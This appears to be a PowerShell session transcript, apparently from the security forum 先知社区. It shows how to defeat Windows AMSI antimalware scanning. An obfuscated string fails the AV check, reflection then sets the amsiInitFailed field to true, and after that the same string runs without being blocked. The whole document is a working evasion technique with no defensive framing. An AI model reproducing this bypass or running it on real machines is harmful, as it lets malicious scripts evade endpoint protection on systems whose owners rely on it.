 PS C:\Users\Administrator> 'AmsiUtils'
所在位置 行:1 字符: 1
+ 'AmsiUtils'
+ ~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Administrator> $a = 'System.Management.Automation.A';$b = 'ms';$c = 'Utils'
PS C:\Users\Administrator> $d = [Ref].Assembly.GetType(('{0}{1}i{2}' -f $a,$b,$c))
PS C:\Users\Administrator> $e = $d.GetField(('a{0}iInitFailed' -f $b),'NonPublic,Static')
PS C:\Users\Administrator> $e.SetValue($null,$true)
PS C:\Users\Administrator> 'AmsiUtils'
AmsiUtils
PS C:\Users\Administrator>
先知社区